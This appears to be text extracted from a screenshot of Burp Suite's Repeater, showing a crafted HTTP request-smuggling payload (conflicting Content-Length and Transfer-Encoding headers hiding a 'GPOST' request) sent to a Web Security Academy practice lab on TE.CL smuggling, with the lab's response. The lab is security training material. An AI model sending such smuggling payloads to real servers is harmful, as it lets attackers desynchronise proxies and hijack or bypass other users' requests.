 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.1-32184 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
attack × normal × +
Send Cancel < > Target: https://0ace00f803f53ff5855fe04a00da0029.web-security-academy.net HTTP/1 ?
Inspector
Notes
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 4
Response headers 5
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ace00f803f53ff5855fe04a00da0029.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mJm48pQFgD4QHbGSM4LUddYsYzcNXaSG; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8052
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL
vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling,
basic TE.CL vulnerability
</h2>
? Search 0 highlights
Done 8,268 bytes | 179 millis
Event log (31) All issues Memory: 122.0MB